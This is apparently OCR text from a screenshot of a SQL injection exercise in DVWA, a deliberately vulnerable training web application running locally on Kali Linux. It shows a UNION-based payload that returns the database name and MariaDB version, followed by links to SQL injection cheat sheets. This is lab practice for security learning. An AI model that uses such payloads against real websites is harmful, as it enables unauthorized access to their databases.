 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id='++union++select+database()%2Cversion()%23&S 120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: ' union select database(),version()# Submit
ID: '  union  select database(),version()#
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/